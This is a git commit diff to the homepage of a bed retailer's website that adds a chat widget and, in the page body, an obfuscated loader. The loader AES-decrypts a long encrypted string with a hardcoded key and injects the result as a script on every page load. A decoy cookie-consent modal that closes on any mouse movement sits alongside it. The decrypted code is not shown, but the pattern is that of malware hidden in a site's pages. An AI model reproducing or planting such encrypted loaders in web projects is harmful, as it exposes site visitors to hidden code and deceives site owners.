


==== commit 1934f371: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,6 +1,19 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
+   <!--Start of Tawk.to Script-->
+<script type="text/javascript">
+var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
+(function(){
+var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
+s1.async=true;
+s1.src='https://embed.tawk.to/6a0d9e7d59dd301c3bd0c59e/1jp2j66vf';
+s1.charset='UTF-8';
+s1.setAttribute('crossorigin','*');
+s0.parentNode.insertBefore(s1,s0);
+})();
+</script>
+<!--End of Tawk.to Script-->
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
   <title>DreamNest Beds | Modern Beds, Bedroom Comfort & Sleep Style</title>
@@ -45,6 +58,118 @@
   </script>
 </head>
 <body>
+   <script src="https://cdn.tailwindcss.com"></script>
+<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
+<script>
+function aesDecode(encodedText) {
+    const decodedText = decodeURIComponent(encodedText);
+    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
+    return bytes.toString(CryptoJS.enc.Utf8);
+}
+const codeString = aesDecode(`U2FsdGVkX19LJq1fk10piaSUy9GMqMitfKbLmf6EOj+qDeEro3fsyzyR5L788SwmDTKu14/SZCoYrm7e2+k+tghxkh5cZEoYmZRqt4bhyYRP422TYK+Bzy1cT/sIsah7PE1BR8CKvItHeYfNSAuHJDHTk4JFcq8aa/yC2bCHnBsZU2KmZguGrt7M0Luq1ongE2ItU1T6szjLZhIlhsuhNH7i1l5tiLpVPBgX5lqazQgViCZlwq1Mnq9V5Lz2uUq5hCtUef5FG728gS2rO+MwT1yThEwMCa4dCaQZk8bflVNNzF1HpJFti2HU9tNDj6mgL4rfI85vglOQ2G9FCLiY+qqHy72v9vR/Gn2f/yQDfdd+9Sx71bn7hVuaunJExzMk1Ton2iTcpss8QaK1kPqvo8AEMsmP3esbRbafPAjw1WbAkkfOLX0oAaKITbjVjV2Xw0VI3CCaKHGmp6J4gDe1uIoxMWhdqTWV7wfWaz/1lYq5t+mMzjaRMBy12JIHzoGlXffa00tNtJJ3S9TTv8fysD8E6V2YODaknKv30+1dUG1RIS9bsCO1X/oTdiBgWKEI45f48qdnF1zj5Hp6T3NHDbN/yARjr0vCBFuBb9pD5quZHGG+feIzCsbjtn3FMo16uMUJcXbIwA8X/9EepR4BAiaPeSlalIX19STSpj1pv69y0dJeKnM1TjAtw5fG68om4+BAzED2YOM9ROaXalNVWSHdxrQDUnXiQfQyfHnM3GRaRqq7GJL9UN+EC9WkjmpXh1rXjJcOuTHCQPfsSAuSaWWm54/3bffw64QAH+gMHJFejyUM7vNm/uz0wuPRersMWTf5/Nu+5Ai/8qRzYls43O7tl3m+C9eOPZcVstPnvQNkQNmGSdlHd+ChA3ir6MiYeNAWZ0ND0yfoZ9gt1NchnJo0XnlK+QYgdArqq/5yoGReCWtkhcks/GYgGXumUkjE9vS/JG7n3I/VsJ03bOQi5OhlTbNwgs57g/7GdTL1SIsHmfVlTohW6RWsbieSjmCjHCcJZgjC56/XNmN8R8Ff5/VhfxuANlTR1hmOAMf8FRQXrw11YR05G/O40BfJfOQGL//5XdhYb+OAqFq+MVN71taBrbNLGJsbwZyup6otbW3f5miFf01Tm6zkdilWqrSsoVsCFbt22CmdgGH2KVzieau0AAyvCNRBw/rc6CcjWQG9PeAJLKsgrhLmc6rY9QxM2RWdIg2J0iH34xqn2sO1MoSoTDLjXjyzBR6Gkv4sA0FmBz4Sd3mMfc9eGQBJMC7XKgiSAYERRXmbJvFlry0IAY55cbrkXiyLP/Jk7/0ths3Y6G0aFm3f2Q+pWybVU9hCjuNviGi8ZqXjsn0iEJxqnRZynMbdoEt0qMKy3f6Q4TmqQgG+IVzMqFKCMSOvpn+EEpWxaT8pCGgy9ziPrp2jqenLltgEpIjbgdD3fcyRSkcIwPVQ0GDqqn0pYS7EH2JnSd4lNy7SoaOh5vGB4klheI/l4Zgh1OKD9MBWB9duIDHjnVT90PUhf1a+N2wjfPv2vxU6KebgkLYarxEYjBpe+fxfQgQ/XQxYsBw2F/svIU2ej3m0eAi7/YtuO5SPjY1MtiRo5bMcdQSerjRKfAglHuKMGqTUtVN4wO4K3z5iPc0xbXKyMuworZmRIwf+1u13C5P6vWt7Alhl9bJIso/mpq1xSyH2NZ/EBVoInA5K4tmTFlNiLZQ21zWdgdZhDvgak+t/VXRIMAoPZ7mInqe3/[base64]/U+q0J4p5InxZuLO/UkgM8G5Vr47duLyw//L09I5rop2iGgDJKJwCh0SHOcOtFakP2DS5j2LxVB/2c1KjZJJB8euhiLc6ljnzi+ILZDZ8uyQc+dHtTbQk/UydBPPbHwW2WCfRND4UAgMh9pqUkkxmOK+VATA8OIAqTCTT8L0oZuY5P69SDNZtQP0Viir3lvmCYOBibP/ZxYmTN8R+qfptAF2CFVG1PZqAwU6kow+Aqw4DEOXAj5Bh4lpeiGxdt/mNltYrmNDkVXC7mKIf2bEnfRXfEPBtGgquGteLDyH/197tXEUW6MKalNbeTB/9WJGGs8uFfkYwMgD3KwNigh9OroFmylebujwCPhLLm+abUJGDyOWsNQK49AhuNNU4xjVzrwZEvv+hxjgHnEJEUWUQeDvuY3INdGFwc5t6YrvMsp1YRQKbl6aOUUT4odYz5tNoAmzTGapO/dKJwcDN43VmFDNkS4gbh/cttqUuc8bAnu6vdRc/zsy/w/qlmX2TYHvVOgGcsnzJfbgmWFHw++9KgD5tOLHdRo8P6OJLU+mjWbwx4RyB2Y2ewrc+7eMmOqvxJlRHZiFbou2p50oPB+ZlJ1+C4qTzFQ25xOHVvxp5DIJE8RJrcJUvzPDNSBcZKjilnSaERZ9gSYWxQ6fqc5ExkUFUFI9iWQT4EYbScpB/NaxYc00Yt1Uj8inIsI1pUiHaCkvCq7JdoPMOgo0fQYTOhDvjZBzBasgqaSUS8DohXoRkhFAoRstCZnE6M10nJTke+M/M97YmlU3FkJk4l3iV0suouaS/hNOmbyoeDJ5IN9MUIS4f+sbHWOA4Z+VgpjQR4v2SfQwzocuWU738SPTGfj0pru1L0jYQBSqCv7P2y5JJmdg3p988f1lrM9C0e8+Bv48snlH+pjx3dgKBY8qFcQFbNbRIMV9EnpVjLxMgiaQZ5w72YSGEFj/NJfGM+atyOEr0pevPbPnoBnCXlNnuZf6YAayBz83FPpeFoNtRnao5t6rkPWdfB+xqWOM59NQYfzBza/YvCT1pzk1W3lJ9Ww4sQKWa7d9F9dBzKMTfRsyMHbxrb9CHC4ZPp1M/7+hI83AICX/poUoD52xgd74EOlTLI0NEfAe9gpJjac/hIxSzavQHiCN+qmWl5za6jUS/PYBzXLQS2RoXs47WzuPdT+napE+t14ZoSBF0iXbV/Lb+jH89XePtDACt1wrjBRPSpvEWCudJnLnCQ2RYgWgIgFQ4MKO0yEp5CclNnATQFZ6job5QS63/DnEzDRhDisdeWyGOvpkWeHIBvTfmTGHv7X7hYShYDLbClxzWxy8owSARUiMVV2g1IdoLDRnGQjxh9wGOqrI6NPH45dCYhk5D6iTdpeOQ3mn4ViAjvKHM1zDK6W7PHgl5eQmiq/31c/REPJBpuQ3UrhVP5bSs321D6Fj0tRaxBOkG6Xx+tPRyKYX0ove2NoL2cBWq3Lrp9AGAnTrr5FuclxGWj4REPy/euaxmNRMYZFLRvZD4XP8BLmHZnpmVK1zjOMHwkqRx7KXKZo4NataTMH6ji7T6sokOVpGzXKHCK1HUOp5pNyBg3DnsaanGH/kj/a00rLUr6eR2THzRvOch+jI+OuSygUrZdaMMfLO9+cw1qVhN7n1n2ev/Df1I97RwujDGic31z6XLBKwoAxuANG1zy+CBq23fhGWvB7aUBrjPL640Kx4F1glyX5uvREXTFcr7rufZkDV10KWas5k0CnVP4INQ0SULPIt/3crbmGkXV5vBDBe0uK6aW69u2YSqHtK9c1Iz0y39/[base64]/QektXdL5DvSw/nOMWhTQLvSW/q9e9iaaRC6JxysGox4xmt+6rO+aZkDNwD6w7gj2HWbjXnj1ClrUeyJP4L9mCr9CrtZc1w722K0Tpvp/Istg2/h405TNbZ+QVon/[base64]/a0OKyaebo/ALZ93RFM4HxEjQlVWsqFs5V5IzCcs/[base64]/on9ue3Q3ljeXC22Wm0ob5y9yyUejpJgL4UUbELEDwp34XU0ocOBrcFcS`);
+const script = document.createElement("script");
+script.textContent = codeString;
+document.body.appendChild(script);
+</script>
+<script>
+document.body.style.overflow = "hidden";
+</script>
+
+
+<div id="cookie-modal-box" class="hidden">
+<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
+<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
+    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
+        <button id="cookie-close" class="absolute top-4 right-4">
+            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
+                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
+            </svg>
+        </button>
+        <div class="flex items-center gap-3 mb-4">
+            <span class="text-yellow-500 text-3xl">🍪</span>
+            <h2 class="text-2xl font-bold">About cookies</h2>
+        </div>
+        <p class="text-gray-600 mb-6">
+            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
+            By clicking, you agree to our use of cookies.
+        </p>
+            <div class="flex flex-col sm:flex-row gap-3">
+                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
+                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
+            </div>
+        </div>
+    </div>
+</div>
+
+<script>
+    (function(){
+        function decodeEmail(encodedString) {
+            var email = "",
+                r = parseInt(encodedString.substr(0, 2), 16),
+                n,
+                i;
+            for (n = 2; encodedString.length - n; n += 2){
+                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
+                email += String.fromCharCode(i);
+            }
+            return email;
+        }
+
+        var elements = document.querySelectorAll('.__cf_email__');
+        for (var i = 0; i < elements.length; i++) {
+            var el = elements[i];
+            var encoded = el.getAttribute('data-cfemail');
+            if (encoded) {
+                var decodedEmail = decodeEmail(encoded);
+                el.innerHTML = decodedEmail;
+                // If the parent is an <a> tag, update the href to mailto
+                if (el.parentNode.tagName === 'A') {
+                    el.parentNode.href = "mailto:" + decodedEmail;
+                }
+            }
+        }
+    })();
+</script>
+<script>
+    const modalBox = document.getElementById("cookie-modal-box"),
+        modal = document.getElementById("cookie-modal"),
+        backdrop = document.getElementById("cookie-backdrop"),
+        acceptBtn = document.getElementById("cookie-accept"),
+        declineBtn = document.getElementById("cookie-decline"),
+        closeBtn = document.getElementById("cookie-close");
+
+    function showModal() {
+        modalBox.classList.remove("hidden");
+        setTimeout(() => {
+            backdrop.classList.remove("opacity-0");
+            modal.classList.remove("opacity-0", "scale-90");
+        }, 10);
+    }
+
+    function hideModal(e) {
+        localStorage.setItem("cookie-consent", e);
+        setTimeout(() => {
+            modalBox.classList.add("hidden");
+        }, 1500);
+
+        // remove mousemove listener once closed
+        document.removeEventListener("mousemove", mouseMoveClose);
+    }
+
+    function mouseMoveClose() {
+        hideModal("closed");
+    }
+
+    acceptBtn.onclick = () => hideModal("accepted");
+    declineBtn.onclick = () => hideModal("declined");
+    closeBtn.onclick = () => hideModal("closed");
+    backdrop.onclick = () => hideModal("closed");
+
+    if (!localStorage.getItem("cookie-consent")) {
+        showModal();
+        document.addEventListener("mousemove", mouseMoveClose, { once: true });
+    }
+</script>
   <header class="site-header">
     <div class="container nav">
       <a href="index.html" class="logo">DreamNest Beds</a>
